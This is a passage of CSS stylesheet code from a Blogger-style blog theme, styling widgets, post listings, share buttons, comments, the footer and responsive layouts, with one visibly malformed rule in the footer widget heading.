.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_6RjqbtRVv8Hzy9y_msWM3mzNl326MFEhBCDcmiRLMJIXNzfAjEs-JPO2-8Yzfng7hTDteBgfEB0Hi8v2djourOJVj1pwV5DvloPkK-L5QEOmsF-ekX-DG0tOF7v5OrKvOc_hYWM6b1o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget h2{color:#1c1c1c;position:relative;    border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;    padding-bottom: 15px;}
.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-7px}
.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#fd4326}
.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}
.list-label-widget-content li:first-child span:last-child{top:2px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:100px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;    margin-bottom: 5px;
text-decoration: none;
font-size: 15px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.PopularPosts ul li a:hover{color:#fd4326}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
#footer-wrapper{background-color:#0c0c0c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;id #272727}
.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#fd4326}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#fd4326}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:10px;    float: left;
height: 30px;
line-height: 30px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: .3px;
color: #888;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#fd4326}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{    display: block;
width: 30px;
height: 30px;
background-color: #f8d92f;
text-align: center;
color: #2b2b2b;
line-height: 30px;
margin-left: 10px;
padding: 0;
border-radius: 2px;}
.native-opt li a:hover{background-color:#fd4326;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
}
@media screen and (max-width: 980px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:25%}
.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}
.featured .feat-column2{padding:0 2.5px 0 0}
.featured .feat-column3{padding:0 0 0 2.5px}
.featured .hot-item,.featured .rcp-thumb{height:300px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}
.fbox .bx-first .bf-content{min-height: auto;}
.sbox .bx-column{width: 100%;padding: 0 !important}
.sbox .item2{margin-top:10px}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}
.featured .feat-column2{width:100%;padding:0}
.featured .hot-item,.featured .rcp-thumb{height:250px}
.featured .feat-column1 .rcp-title{font-size:20px}
.featured .feat-column3{margin-bottom:0!important}
.owl-carousel .owl-item,.carousel-item{width:100%}
.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}
.related-posts .related-item:last-child{margin-bottom:0}
.related-posts .related-item .related-img{height:200px}
.footer-wrapper{height:auto;padding:15px 0}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}
.native-opt{display:none}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
 .tm-head #social-top ul li {
display: inline-block;
    float: none;
}
.tm-head #social-top ul {
    overflow: hidden;
    margin-right: 0;
}
.social-area {
    float: none;
    display: block;
    clear: both;
    text-align: center;
}
.tm-menu {
    float: none;
    width: 100%;
}
.tm-menu {
    float: none;
    width: 100%;
    text-align: center;
}
.tm-menu .selectnav {
    display: inline-block;
}
#topnav {
    height: auto;
}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.error-item{font-size:100px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 